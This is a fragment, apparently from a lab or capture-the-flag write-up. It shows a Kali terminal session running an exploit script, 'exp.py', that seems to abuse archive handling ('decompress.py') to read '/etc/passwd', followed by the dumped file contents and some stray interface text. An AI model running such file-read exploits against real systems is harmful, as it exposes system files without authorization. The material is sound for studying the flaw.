 root@kali:/var/www# vim exp.py
root@kali:/var/www# python exp.py /etc/passwd
  adding: exp (stored 0%)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false
decompress.py
var www
exp.py
html
+ 其他位置